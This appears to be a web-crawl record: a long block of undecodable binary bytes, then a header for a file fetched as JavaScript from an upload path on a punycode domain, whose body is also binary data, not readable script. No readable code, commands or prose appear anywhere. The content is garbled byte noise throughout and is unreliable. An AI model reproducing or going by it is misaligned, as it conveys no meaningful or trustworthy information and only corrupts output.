���,���Ř�݌����-h��&�b��϶�B���S��7MҘH���<�L�|�vZ����IZ��N�:��}wpv<l�����xа��4D���� X����� P��(�.�	a�P����܉(��P�K�i�� &�@�PI�,9�dcv���Qs�j��+���1�����v�f���a��fԘ��]l�+��`=pH�$%�Q-��ԲG3G��0+�Ux��JQ')���S>�D^�a�n�����y΋	v�K΍ځ�J�6rug�)�F�.C��	BF?ORq��Y��zl	�� �%{�.��){[_��E^t<�uwJ�/���w O�I���,k_4V�_>~Y��2��k>��;$�"�l[�m�AY=o��i�#�%1��� =QDS$�0�qk	�����b�9������ [�j%����&ҩ�Ьtc������	aw���H5�Ѣr��[(:���d�������7��b[*���X����C�Td����"�[���jIt�?�Wa�L1�ꁽ	!�����Jd;�Q��;�J����@)�Ԙ�y����]wA�VqrI>E �\�	P��>�K���o�Wq�RCK0�ܜ�઩���� �>�0C�)JM�����̛�La�;3���LГ;�ስZ��\�\1�4 �R(ڼM�ԣ�$5&��'��ה���D��T>h�*����o[>�1N� � �@"�T;�D�o�қ^I �X��T�P������咐x���$�-<���s()�)�4�Ԓ�p3k-������3�Y��P�a��Qq��)��6w�Ε, uY���U�@�y����w�O|0Z�&؋��JZ �e۴� �g�PyB�x�R)����0�:� ��1�:"� ?\��b�<<)�)1$ZM�;�bI�i�S���a�0�@,���L)ˏ����A,�ALDA$�ED�CTDCTDh��h2�,��x5B�	]�E^��]�������X�dp�;a��j�^3�T,��(���jLJpi��ғ�(Cy�F=�I��=��`�Hz3�Z	�a���07h�dw�Mh"ck�N�<-4�戚��3�9ǽ�tT�u\G�hǈ}GvD�� 
������&����5G�=G��X��&��[@i4L\H�j�͛B�jd �c��
H�)\ �]MB{��� }\�Rʘ#ẠK:��ۊ�0���	ck�p�p|�����C��0�m���Z�-Z�����XL1��"<�=ڡ��y��2q����LBP��� �s����G}4�<A��I��[@��G�z�x��xf���0%�l*�F	DΒ��wxJ{�Zl�(�K&e���U\ƍ���''��؏^���h����cZ���@L���۽峾M	<��#˅�y][���;�Kٰ���Gy�����Z��i��;��^�L:�@�5]Y��9����;��_,�_��_��_������a�� ���؇���_���y2��%_��
��[:0�ą i	�Оʕ8f������= G�Cu
^͜v�'��}��@C�����n���[q�Q����QqQ��Qn�`��wyQ�!<=Q��<`(��)�
e� �ť_a� u�p�\���?!�ɇ��`����m�;�S<��Ã�=�ϒ_�s�@��:��9=S4}+0�S6}S�(?S7����=�]SL��p�I�����aԒT@���jD�[*�C�Ae�?�[D�,
�T[�Up��5T^��?ͼ^%M��UR=�mB _]UUmս%SS�Vh}TeUj��==�i�Vm���H.kV`�U��Vb=V˩�a]Vj�Ѓ�W5Vx�WPoUV{w��,�Uy�W~u>�WpU�,�.�Ws�׭�_�UD�Z��v�h���w��R�v���U��<Y���E-�ю^�v�&rMW�~h�0n�#��*��i��i��i��i��ԟ��f�ء�Ni~͏���~i��j��j��j�6��Ei�6V{���_?҆��_�.�l�j�������~jk�'�(ҭ��\����?2�k��k�����k�>�Nk�>kːk�~kL͏�������]ʾ��������؏��l�w�l�����l�l̾�P�˶��n����v�Ͼ	�0lþ��l���ǖmʶ���vk�^S"LSvQ�p%m��Nm�n�n��n��n��n��n�n�n�.n�>n�Nn�^n�nn�~n�o��o��o���ͱ��o����"�Y�����o�&U�[G��W�t5� )��rc������ȵ��`N܏����(O��
��
� ����s0 ��	*�6��
��`~)� �y2��`���
����_V ��02���wV�Lڸ�bWy�X&-��6�M&k�����|��o����#�(V(^�w�k�8�@v-�	�je2M��v��a�Vb0Μ�������8�H� 6�8�8F�ȏ���-(a-cMnR��4vb�@cĈ�}������H��z���&EF&3&��N��"���'NcA�U����HNㇸcFf.7�e76c,�\�f����e@Ne'6��X.a��0�8�����4��9�!Γfx�˰f@w�8�R>�x���������dF�Aƍ����H�� а�g� ˘d3Ng'V�|�H~��`�X!
��拔�8ƍ�P�C��s�x�g�R��4&�`���VF�����$�E��}��y������
�H�8�y� dLy�B��H�Ny�g�D~����p�����'E�Vl��PdĸF�q.����U�������b���7A��~|�P��{��@�����i���@�xځ�߸�6 �p��	�wȉ��{���8�`��e��{��_ny�gk�(5�`��n����E�󭊡��t�?����' �p�8 ��	�|���������X��W������/=�h��_���	�(a�tc��
���ؼV6�x�A �����
�G�������8�#��xR�P�"}�R���ל��`�Ά'��{�����{�h����
����g�'xSA�8n��B��'�g��� ��e�;Ј��re'35
�8�8	w�_�w� \�:����2�~E�z�(���C��Ͻ�p���?��m�y[������P
���k�0xA6*���������Aֈ2��{��H���/7��V�'�S�R��4߽'_����G��������s_��s
ҧ��0c�?�'6�И 7�Iƍ�'��~���p���t���SN0�y��Ѐi�m7� �e6xM�
{����@^�� ���;6�y܀v8�g�茱p�ߠ�Hr��u����O��h�n�dLw6��C�Y���A�{>�K���`���c������ ��iBW7
���Ġ��K������M���D ��O��r����A�b���ʺݛ�פ�8�;lܠ��8��.��")`�F�!�T��fW>��L�y~G*�����������y��Q:�G*�#�%M�
���O�IB��L��"Ğd�`g-���uD�*7���� ���Ť�}3H�P�j���H��aZ.�+ƥPL@6�Ba�<A0�.�'|�\h<C��Ww����l6��I��Ҹ�Jj�/ �%��fV�àA����/��IƜ��{����I�fQyX�L���X�̘���ˌh��Th��1x��W��)��P�������9%����(��������L��� �΢��ܨ�ȫ��,��!X�ޑ*��,Ϫ��U�\���.N��V[w��}���̼XſS�	�@�ڝ�q��؋�ջQ��Ѻ�,�zQ��� ��]�Ai��)�������l��w�L�ڞ�2
��R��ؤjX!��p�"!/�a
���<��
��!
�0�X����C��*E
T�Q�(��$��ę�"Gʓ���\��Ȍ2\�[ �V�Z�$��W˃d��B��d
9��"��%5j3�U���U���4��¦0&���������!�������k ��ћnS9O���2�ؕ��͛��q���$�G�]a�C��If�� E樋�<X��@gK&"�Z���l�Z�����$<�#��������d�w�@�<P�����R�b�
�ؽ̔�Z��on�ߓ<Ev@�ߢ��O{���0i�KU�R��+��dZݚP���� ��V2�`K��װ�0a/c� �k����qB'��+���!���'j�~�ޥ2yOs�J@�����Ƀs�̃w���^}��@����Z�3@+��{��:l����[h�\�$��&#��w+��b���8���r�`H; #��� �Ξ�.�g��׈��WuN����w���!�n�I�-��y�M��K���Y���_���8��@8���@i�۹ ��-�4,�.؂�>i�M*�Z�J�ؚ?D��`�L��N��L�b��������JE��������Ę������O�t�Ј��j��H�9���� �K�~˫��a(�l�����u�<�� ���TɆ)Фh�`x�����k��Y��B�N�G�ŀ�P�σT����� ��kP,�#���ڴ�$F���9��wH��3�ؚ�8L�9p+�� ��3L]�t��7T��9�K9���,��̎CxPt�-;��Y/��a�]�Oǆ�}l��P���A����� z�*ɱ`���j�ΥZ.����M�:Xj|��jA�^L����3T-�L����**���L����XDۋ���f�� M���i������C�K��|�u�&"�-z����\b��h��8��'ݹ�Ό~X���!�"H�A�!�^O��%�EǇ�N���w����������"�_����8�%O��PH�ō����\=+����VˡNvn�$�T�<BR�ڏ����M��(*$=��dX�Ip��Y��iIS
�d���X�"�Y5�ܨG��՘�fi������K�dX
���g�N���j�&�̛���(�儧^���(���>����[��H�_���9���{��`#M��:h���ȊZ�@�l�
�h���:Pt����X����O�{q��&���$� (��R��x-���Z`ε��i���E�3�pDq�&����Q��$K�H��wx�"BR$���(��`=�rX�<ΐ@`��Y<)��a�/����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260120/1eb1c7388600d5962d03cf5d54c9ca58_file.js
body_size: 188552
content:
��ΰ����(�qQF`O-B1fSzT>sgr����8$����2A���"�0����P# T?��%��3�#�#���Z��B$/? �#�O�I%0>�#�X�� ڸ3Q.��Q!,P 1�Ϻ��@1��0�D.!-��=��%��A O���D.�_�/��B����E$%��-����@�U4)1 I � 꼛3.�03)�>��?��E3@P$`4.˜���3���E?.$����鞄��-����v�� ��"!®�-��
���������������� ��ϖ������%��ǹ�!��V��薨?/$.����X��7�� ����w��w  wFTw%=\��~ֹw��w AwTSu��t��v� p��w9 ��[@^w4,wwwwwwgtC1recw_!�~��wOXt.gQs�)O9�B9wwJzןwow340���B?{����q���Q4?V^w_�c310��o-(Q�ѻ�!��w��o3`E_���yoQ�HJw%,tSF_ww)ޢRBA@01���dbw��2wwes{P0bSBbSQ`R#cG��~U_@�OwaU1�r�v��qR2�D �cD?TPRRAM-�Ɓw5�d>�ʉ��2�	�u%㧝�%���QE9^o{���`DBT/�FNO���������xF#E�ՙ"��vO��wwgF=�foB ��+ܙ1����oecapeB|a>uRgwCqU)F&�P1�vt|Z�wwk}%�<�Q�����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵���������칰����鸰�鸼����������������Ų���������̵�������첺�̱̼ɺ�˾���θ�͹�˰��ͽ���ɾ�������Ų���������̵�������첺�̱̼ɹ�˾���θ�͹�˰��ͽ���ɾ�����������������䵪������������������������������ࡪ�������Ų�������������������������̵�������첻��꽼��������������������뼼�鿸�쪨��������������̵����������������������뱱����饿�饰���������뽾����������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����(����������w�݁��8(I���԰XE����p**� ���D@�k������:,�����9��ߺ�;�����TA/@�	*�,kG+�ߢՒ�.E/��j�b;"�)��U:/�'��� �dD!���1>��"�1Τ���[8�D�D�V�b֕�?�^<�;T%j�I�	�y�Q�IH
�S]�0��?ן�s��+�����-:�D���_�nL�/����}��$�3^�>dPN��+�|`U5�ufuSy�=A�W�P��C\��w*-GWc�1#�cq�g)b� Ga�"rP���;`�=�R�P��W-�"i/�wɀH�� �� ]�E5��s��^��N(�����1E~Q�;M��d��W*=(���^��Z�nE|X��� i�Bp�>�
��񪞈�_��"0��)���قފċ>�G�M��_�Z�	��1���������!1���! ۶]���^ҖH�o-ʑ0�	��l�(	&,`�U�h,�`��	�R��wn�,"���.��
�����,X���9 !*.!��ɍ���?��� ��)M&K��Β� �O8�Y-)���m2�&2�Gr��7UQ�l@;�ic.T.J'� ��1��$x�O��k)xm=X#��`h���68���>w�t�̱��&�4��ށ���ƢC�+�Q�Q�iϮ�n�XO��#!/�tΛ��8xޥ��*��4ܑ���,��qi1��#ИX���~Q�-�Β����0���f���+��>O�
dw����6V�Xd�5u@���1��&�t�@�+	~߱8YLi�D�JR�`�Kp���*r��x� b8O�3�	7��4B�&}��%�i�����(�<J�A��VL��,D�[Z�\�-�A�;G�A�jp"K�Hgv����i_g���4yE
?h�)��E��͐�ӑ'��2b�����bzH(��J���(_� ���H����ɐ��@�zʀ�o��^g�W�	�J
+�i��J��H1���PӁ����'
�Č�wr��츽p9��������)I��7���s݃s_�D��kIvL�l���L��
@(���L�@�3��F�8��6|H���b�ܴ)m@����Ȍ�ܩ�>���lJz! ��]���6gq���h֮{h���Ȏ��@EL/������袼.���#���|#ȭ:��Ì�������(�ɜ� ��ȉ�o��5F�����q�o�<b�|\'��a�t+m68C���6L�o�ċ��L�P�3�wN�2���L���̖�F("���j�`��Y���C�v9
Ʝ����Z{��2�)������X�迀�Л"	�ֿ�j����dK#d[ ����3��
Y�����1\J�ϝ�$D�i�b�������O�P�܏���Yz�tK�9���E ���v"!�|�������n'DA/�E�]�^��hS�ylHn���p0|�	����Ȭ���5}o�������.��ȥ�|2_?%�8��$����wR^8eL�12оj��E�k��H��!=�
���.�}D�*"µJ�~>�K��0S�.Y?�]n��_B	Ф����YjHY��=���֛a�LR>�3e�bգ�i��h&�(�ۂ
���h�D�����u��~�����	�Wq�C�?D	 ��t��>�N��X�A6f�`��͚uϨl��\��O�Kx}8�=�jRp@�F��ۄS���9���k����̧���i0�Fg�����n��8���:9C��'qwE�кq�E�	�
-9��a9Y��<V�����1D�" ����QE���%���yF�C{�>��[O��=)�5ܸ�|KC�9��E�ϷR܁ ���	��<WM�����2�)*��˥ꅓ3X+��"�ŋ��Y�.�<պe�g޴d�$eg}eB��>)�b*���OΥ*�EY��S�`?3M��S3R��KS��G���m�`�f�+����I����7LF�5u����]�&����r-�@cT(�N�w��Iߖ�s�Z*�1(�fV��tj��E����Rm?~Ů�������0D��d_�n�|��F{ctb/Mp"�Fy�f8?��.&o�UQ��0�Ss� �^�O�G������?����F�7�0�AHZ�f\��<~�sJWv_��jD.3L?Vyw
Izʈ�d�y2�B�N����$���=��D�\��}�?d��q�w߀�Ћnhq�$	��v�7�h���?h��r<KuiG��Cu@�Sr9O��sfo~�̈wfa8h:u�l��H_���Py��4tYր]s{q����p�wd���v��U��0/�ӈ�/�����88�b���o�t���F�~�☯��Z�!�	ݏ�G������L?����'k
��K���8��y�yo�{�ו��p_���	+�Dn�=��|��h��9+�_n����]�)_� ����Pֆ�]���`�ָ��?���@��(�����k�
����~	Z� �n.���ο�	��w �
� 
�x�̟��	������@�
� ����/ ���p���P&�����^�ӰՐ�(n�-�  ;N�����k���1?������� ����	Ө�-`�ۿ澟7�������n� h��@��^���@�������y ������n�
��0M�hp��������	k�n�0�]0���\��Ȋ�0��	��)ׁ���_����Pk�!/�H.� ����w~����B`��]����������̠>��\~��� u-��A0.zߓp�����1�9ݜ��̏�j���|���������������]��ّ�.~j�" �Ύ�h�!
��4������������69�����M���A�,���p����p~�L���H�D�Ө����)���0��6�]PP��"(���Z��ݤQ��X��[��[Q�\፺Hx���Q� ��w�� �AX��o��N�0I�0�+Fގ������T��1Y�����������}W�����x�X�ѿ@�'.�Ѧ�8�,�Q��O�
��8�
���������҈�����J�ΑB�)��b�i����E�**@̚��(�X*�Q�;����ɡ̼+��)�)������,t1������q�����B���j(]�+H51[��0-�h�L���.�`�ُ�w1.���/\�!�R�����B��^����)����٤�r+��.K~�FQu]�D��?������ή�.!��L#H���;� D� ,#C� u���*D��.
��@���!R�=�2�4���k�$)�B�"��$�L����I"g���8��B��(�����q�2"�x/WM��� �gQ�*M�ab�����=�%M��I&��'�'�b�hP���r������J���X��s8��w=��잓����k���.<�'�B׵2
���3%����&Z��!�k8�؀pK{<��}� ~��9���������r"'�~��8[2%����z#�R�㡃�	Ț���)�҅;=�����I�Ҙ��>�A�:�'����-�S�#��S�(���ؚ
�aio6P2���8�Ļ3#rwz�|ߙ�1s�3%�4�=K?��S1�����k�ǿ�R0����>�y���3��<�s0S3Qw� v��I�= l��/$��o�4K��xr�_k4���o��o��̲>3�0Sr�t���?Ã����K6r��Ok�����qc���М9W*7�Y����R#>��(���%��:�r�o6o���z���~�7-q���J�ܵ�D5ML���A>\�?Tb1�!A4�H��8�-���C��YK���c��?&�\,�4�$L��=�4䄀�tN�4�8�e�a��&��,��ܹ�=����4��1��H��J�wN<�mN���(��ָ���M�2�4O��ܗ�@���оn�AU��$@'N�J��(s@h���A�8�z�OHP�b�1]�*��d0)�J�x�33�� '�!��B:}�X�EZ��A��3!�7�D��J�dAh�J�����D d=�XR"���J�Ex��D4P�Cd�c��BM�i�@j�����O$�B�b?I�6���8�}�?MD�C�d-uD,��(ΒX D"2F�H6�P�JS�Q/��,��~�pD��2�wH-P�J� �tO�U��ZC�O�T�r�\�m�J��d�D��Y1D������Yi�Jl�ӗō,����X�ZDN���UƇ�Y��Y�[��O�]�d���DKڍ�ˍjj�������sꯡ�P��2����0����A��/�Y����[�[U��?��w����>SB6qN��R��R����3�R4ǅ]��Q�ĉ�[1���>�x�'M\(���P�,��#Rh�[@�'e\�]���5��)�ጓ�S��H4���-�w�+�,����7��(4R#eT zT�'�I��UVc��o�V���X��+V���-"�TZ�\�v�[�VO�_�9E�Sc�Y���W^%R}��NW'�"�s���h��ޚj�̡��Q`eGDUh:���;���Y~�W&�W����菶�<���ϊ�֏6��b��hbE��FV�9��P�L��]��kG�᎘1�(_T��*���vi��j��j�u?yl�l%eR�fl[{$3Z����϶k_%�=.[rA�(_¾й�5�h�w&��&`��j3�m�Y�6j��Y��m��m/o��_�3�H�3����`���i��lU�[ՉhŅod^��Tf�A��=e��&[� W,V-#�bt9bⶊ\%dTba�a�a�6��oEQ���č�H���[Lv_�����n�f`�fAFd&Vf_�ڦ�c3�g=�DU�� �vf�S�d�h�Ч�ln/%Z=J�f6d�Wx^��g�fa��_tV�}�Fv�dJ�7�=�x_�ki: ���k�2z��a�e���c|w�{(Ppv$ ����Q��WRfy.&'�S��n�h.��H�Z��Y�wbGv���c��{�g+M�[�ӘHe�H���%����Z%�\�G~%J8&f|�xxهc�]Ng�ÿ�ߐW}uFc+Ѹƈfr�&	�f�Ț�X����qШq7|d����}�g�ݗS��r�f��p�&��zy(�3���xr��s����s'�q��@�g�e��o�r+��AeY�9&�pUS5��<����҃y1's3'u4w�r���Ær}��+�9cu(vV�d;��^�u�qA&�3'zSWu�vuYV��%��'�ْ��T!��ȋ�hV֥u�yp�zpf�w�w'w��tu�t��vo�ߑ}I����r�¦-�}77��'dR
lQwrgdV���ge�r?UI_�Y���Hk�P�����zG|QwGu�gut�g��iM�vgS^cM~����p����Q�x�������	�Z��\��wqGdqhfF0�(�wqv'�w�wl:���ظ^QU�Xd\������������G�\w� x�\w?T���wBFu1����v�iw�M�mp��[�p�Pm��@��]����x����������u>Guqw2uP�at7 ާ]2��&I.mV���GKk��d�ؖȌ��������Gu�wqWsP�u�vj�e{M'}�x�Y��x��vv'd����S��h��hB����sR'�����'�qGuQuV�mi�vv�{�'�]I��[0���N,s���w�PKm������s��8��(��'�q'uu�Gw�&l'�l�>���	��(k!7,G���gp�������H������sD6��8��(��h|�wQw|����tާvM{�'IeT��puQ�Du�Xp��u�[������u���ϖ�����(��8��(�S׋'sQu��iއvM�]3�r���Ecױx���D�w������\������wx�(��8��(����wTWs1W}6�t��vL�tM��ZIF�o�Xm֘�
�}T���w�?����\��H|q7�����(��(��8uq'qDv|d�}Z�t�yq�'�u]����� Gkgq�}�����$��(�4����w�8�����8�����(�qWuQ�y�\��3k'{1����Gk
}qG��轄���������-��x?�'��(��(��8�Sw�u��}�m����'�{2/1-c�g��vHMLuRG��h�����������}����#s�Ȉ�(��Ȉ�8��h|�wqGuQWdE�m��t�)�'%�@w�_�
�}�G��H�K���������H:x�����Ӌ�Ȉ�(��8�Ø��wqwr�}Z�vvww%2C0,M4��DFu����������������������;�8��8��8��(��'�S'�q��Tu��t��}v�tv�g��tD�dG�����	x�����������8ª��>7�����8�Ø�����h|�'�3��q'qG�՗m�)uq�{�%���G����j�����������������8��������8��w8��8�����h|�����qw1ut7 �{Mwq�
ƂqO6����s�������H�����������
��H��(sè��8��8��������(��h|�8uqw�%jنUi�"wq\#��p|P���X������x����h|����(�����ƈ����Ȉ�8��8��(��(��(��(��(��(��'�qGuQ�}�vqv'�wq_�	�N��l������H��8��,��H|������H��������8�8��(��8��w8��(��8��'��'�S��quՇti�vvW"��gY���q�������`;�������G�H�������8��8��(��H��8��8��(��(��h|�(��wrgd��gk�vv{�k����m>7�����(����x�\���ȁ�w'�����������H��Ȉ�(��8��8��(��(��h|�(���T'w߅tL7$W"��SZ�A7nOE��������������wS׋����������8��8�è��(��(��w(��(��(�Sw�}��m�vq�}q�`2x��5�k�H�8�sS�3׋Ƨ��������������8�����8��8��8����(�qGur'v,k�v�{@=.(G��Guqw�(u�x�����������8��8�è��8��(��(��(��(��(��'����'q1W}���j�Y�g��S�g�%P7�=Guq7u�؋Ƨ�����x�����������(�����8��8��8��(��(��h|�(�qud�a�6huqk�g��Sw<W$us�q'�q7u�X��x��x�����8����è����è��8��8��(��(��(����h|�HuQgu�Vj�vwq�m�zssU-wq7s�X��x��x��x�����x��8����Ø�è��8��8��(��(��'��'�qud�a����vkwq���\ՋTg|�wqw��x��H��8��x��x�٨����٨�Ø��8��8��8��(��'��(�quDf��t�wq�{�oE}q7uq׋�w�Ę��x��wx��x�����������8��8��(��(��(��'��(��wB&w�m�W��uqЧo�C�'�q'�Ɨ��g�Ɨ��x��x��x��x�����x�٨����Ø��8��(��8��(��h|���HuDqt�vk�vgw����ԋ�8s�8u���8s�������x��x��������������8�����(��(��(��(��8��(�qGu2Gf�m��vk�vkwq2,QD�q�w�'��(�����x��x��x��x�����c�����٨�٨��8�è��8��(��(��(�qGuSWd٦�iG^�t�6"(ן��aT'qS'��'�3w��x��x��H��x��x��������������8�����8��(��(��(��w'qBf���V��S�A^k�vHgPh�d�(u�Huq'�S���x��x��x��x��x�����x�����������8��(��(��(�����}�����a�vV�E^�i��C��Uq7s�h|�h|������q��������������w�����8(I�����8C�� @���	���l�K���8��������"*�B���B�;�N���T![k����b�B�+�2�;.[/�������#���<Bȱ��ȕ�^�ſ�
,�#\$���R}�P��{Ui~mR�8?��8 �V�"?y�1��u�?�i0޲���_9�ዓ����m���}��F����`=��S>��c,	���3���ӵ���gm����4p�H)�6q}��m>��w�d=2kk'���E��`S3�w��4Hcn���!�{t&鮨�}����-Α�zV���ڇ�n���P�
�Ű��IW�� �-���\��حi����	T����������.��k�欹ʍ�X0(��,9���W�s)k�U�,k����T��h
��/Ȓ�4�M�!��)i-j�q?V�����8͙�8.΂ʨN�ݐ�R���Z,֊a��v}\o�����(��n��P0 ������Ȳ�!�w|��N!	���ؙ*��Â<�b#L���#N^����bS���2��b(�t�$*� Y����¡�@�$:f9/%��P�=��X�6�L.��)�0mS�#=�~m�W�V՛H3c4����-y%�T��6"�\����d�Cj@fƸeڂHx�� ����N*Un��m����dd;O����&�3,͙]�:� �%0�6Y£نI�6�O)=1��%�X8��X���~<��%	���9��)�\b侙N?��YLV��w��Ό��_�/��.�e�@��CYNk�d�O(�H	&û�� ��$� ��=E�˜�h�n{��YeLcѢ>�<��q�<k�sf4�豔].[���O߂��**ꎟ�x����2I��m/f��Js<Ǫv��7mI_PHK���� �꘭�|_W%��!)�,�V���X�Ʉ������l鈘�Ȋ��ɷ��6�ܩ ������x��6h���z� ��5Ld��^SPvRk��EF������@K��X��t��w]� 8���V�(ܷ����p�h���M8ၭ���������
��,h�w��fi�
�f�ʫ�L.�@]0�����tR7�@���)�����<�������qL��9��|KȦ�������Hc�JL��Y�����d�1�� |���R����(2HTŸ���֭;��Ă��'�Kz�qA���BɆx��c-zӛl�K?HxU	�����T�ʨ2$��:������ 1��&���8K��+)�p�,�c�w3��J
�Dn����v�`�����E�i���7��A���H�{�!�n�Z��e��ŋ�<m���yRq�:�j�U�ْU��x�	�)���y�D��l�O	| �A�A�^���|�/b@���oC���`XiTO��.����� ʝ���1�,��
�-���I�zX
���[P��ީ�al!�A�7��]�y������>�~9�䁡=��1����8����F�@��J2���ی��'��M�{=��e�S_wR�&�B�f�aH!
�	k{�e���['n�V	�꫄,�/E奅��=R~2_����%.���WC��I� F�gCV�;�>(�$��������=%U �S0թx���� ����0&��k�E�V��g�%���"��Ĝ���-3����vU��Y\B��X�j]d����I�Ѓd��ޜ��������cR�!T����E�#�(o[��(�	Z�Ia�%��J8">z]8�>D��	N�^
���ҮJ�}e����O0>w2��y���F�U�Ǧ��C���Q������j��L���pLSZg�A�A'���
��B�V,<���~�|{J��|�IQ��|)�
Z�E�͸$���{�+�AI�g��M�1�5�����N���J(l(��@�D#��	`�Y�Y=�i��0�$������O��~d�ۏ�؇��:��Tm�
2;~��1lm!3=vv���k�7��WN�=ehv#��h]�ud�oL�0�ݍ��Frk�X�֩%�dn��w6���Ȥoh��"|��f�"U��M��������0��p� �4SM;=_z����%7�#�, �4:��C{�sT\�(fB���Fd��3Qa�c�[�n��/��R~=�'<-ls�u�fOM��ffs_Ā�T��ɡ����H(��c��Ta]9g���m���ٳ�rN��!���bx�%�Tx��4���	��wl�O�/4u��?㓺�.��lD�r��m�Ȏ����|�b�Cv�;o2f�FH���0��xw��Y�f?��-�^�����
�V}�AFq+{�����SaK�Vwm�?�<���m/�&N�����̛`��z����C�������F��Қ�s���O�e��P���H�r.�n[�I������^�D?����Y��s������H�v���
���B���0
���8�u.��� �|�
� �O�ȩ��	n��M���ʸ����P
8�a�ï�c���� �q��s|�Њ�0������`�>_��H�wx 4J�����`�I��Й����/#<����Џ����D��א0���h���x ��hmO��k�+������Т�K �	�ǒ���lז���8�%X�J`�;����x�jV��� ��茁�� ;	�	�P�r\�l��B�����0H�a]�#�w��P��;��?<�^n����宿Z��o	���M�"���zr��L��@�¨����V^���t�� �*�ȶrn�
���w{�1پDP��Y�!	.��+� ��`	��G�	�H�	낙/�0���m �����;B��tmZ�N�m)����gP�������1�?}����H���׾�z����0�*�p�0@����<p
���[ۗ�Z̳����g ��q��߱�Ha�����y �~�9p�?̀�k[��0�mЌ���f��c0@{��{ -�c��h\���F�x�, r~�QQ��A�Uw���*��ۨ C��}鑩���(��O��.�+����v�X�Ġ(8���������1c���N@���`������l]+�����y��w,*�rW��Ia�����+L��"P������BЪ��j�v��8!���Ë��R�y�+���:������F�"�+y�x\_�
����4���*�m�>�� ���(m@H ��k-vy�ܠ����p����������w�,
����8q������ؘ<,�H/�o+܊���ͼ+�LkՀ*���(�)2���ˬB��l�� !�������9�x�d/�����ͷ�k���-o� ���>��
��H�P��y�r�#X������1��Lb���䁉'���z���(/Lj����C��]{"邛�X���R �QQ�9!*p.&A&)Rý~��*�7n�� ��ь��)2)���x�)�k	��-��&�*��È(��!<w9�L����9�9����n;���jQ��Ӎ:)P�D�iy�������$ &@! �2Q����ܓ�2;n>�@ݨc���(-�ص&�<Qo��+�J��E?:Xr��8��Hb����0�CЈ�H���+=�Q���fZ&���A�:�R 

���-�<����������(Ӣ��`�@;���1��"��A������8��^�ݭ�h�ȏ��Q���5n�˘� �ُ1B��ð5w�����x�\����=[���	�
C	����cɼo��iiʴ�H<�\�93����H]�<9�`s�h6�(����������7>��"�3}�4uk3[��1y1v��Y@&�<��c8�(���	��︯�D�)_���?y��M�i�L9ϴ��	�2(Ds%�0��K���Hb�`<����d�Gj(~Z��K� �9�$<� 1M�*.J�DL	h�������O�Ȁи�~-4�ʣ���$7���T�i꥟ߖw;�Y稻�m�!�*	X��|N��O���f�A|>r��8)++T1A�ȉtJ��c�.�4O��[S��幏���xN����(&e����<������	�a�L��@'�����޲%P��#�%F���"�hb6����D��������Ɔ�Dv�����ɣ�BP�)��L׿猌�u�J�8JMb��-tH��ױF��F�ΰ�X���-s�>i�47F�@h K��8�ȍ����yH��I�����nt����c�Y�w
���Z����R���6m��YۚmsYG{��T�����I4A�y����K�6��D�"7,)[�I��(�� �tF�Zx��3�����A>����O�!#�VC@4c���P��C��D�����������^�� iIA'��5
74�	z>�%�-fė��A	��;~�H�~ҏ.���:���E\��Q�q8��F�1���i����E(Z��{�̤[]_;�q�ϵQ?����uǡ՘�����(�F�i���R}w
]uZ�e%�a�%
�ϔ�i*�\d(ټ�(P��+��ÅQ�%�>�Q��H�u-JŨ��J�?w�BdUB���!�Y���Jck��C�W9u8?��l�Fau[v�_�qS�i-Nd_����XD3������V��ظE��i�
iZ�֠Ui8�>���F��e53uX��B���uC]����#���p���X�Ȕ�$3���iei��lV�m�6�iI� �FW�����P��?�����������(���ΎKrNZ^�omw�nV���%��6#�? [�7������^���4�E}�8�]�~�`�MA'�b vR�`�"`�D3�I7%y����"^���1l�+�v+��i��<A���@�Ib�fXZ�V�6(>6����S�'�Rc!�76��&/�C4r�	�`İ_�ۋ%Fb�BB�EO�
lFj����V���6�����Q�(֦!$�����b允5$������N����h�@�ed�?cf[���w�k�Q)0P�F�H����!w�{/�$�Hf��E}DbYtd�U`��g���_�c[�L��������"�yAA�X����ܗ{ҧ{�wx�8��T{�6{:#?#����19�]���L�v�!�Kf,j�b$��x���f�y`��j\[S�GD}�gb��V�g�EC�y���V����	hZÊ�%昛�r3�Gw_�w�(Yl�-��Ɩ�P����'�1G�����U����#{�Ud,7U)�t��o�KL�V!Wl�Gg�~]�q���K�w�gb�Q�w�{?���H��xq�7�+G{en1�L��ɴT�[l�q�
v>3��V0%Frxc��	������v�gj���Ur�tyX��>��!J�WIF��X��(!6'��}�Wd��v��v��vg�u4ՠ��j�"Q06hx�B��RN.����x:�e���瓀������Bq����x���to'�ogdNgb����B�f(~y#N�1"I��:P��f�w�4Gs�Ø������Un����y*'�ova7`��V)twg��xw��uU�>P/
�:�hi���W�ܘ�{�3�
瀲(���v��v��t��RoUX�r��iI�gM�����&w�̖��Xx�,!�h:�\s��~��-��tׅt�FO�b��g.|n� Қ���x�zcF��W����#nFq��y����v7V��~i�z��EGrƖ."g���K�qz��e[���x�4f������H���y����Yv&�o����ft#.1`�'�,��h�_ך ;4c&�+������w�������]���x}���ؘ�ҘJ2{if5&�y~�Y��c_��
�x���8J�%'�`+狾���(8����	�����Xf�)��(��(��(�*�vc�tH�lܥuFrj�D���W1�'���k����������	Ș<�������/�Ɉ�(��(��(��X��8�m�~i�~t�c����FrK{��K�eZC���]��r���Pu��Ș�h:����J��8�J'�k�E	'h��kSfv$Gr��^�1S/�P_'3�wb5���<Q��b�����h�k�vk�t�l�7���E���.���,D���r�tm�v��y�������(!�U����H��)��(������v��v�{��v��vFVU��_a�_��@_��f�c�~g7��瀛���(8�����������x}JҘ�(���vava�a��-���
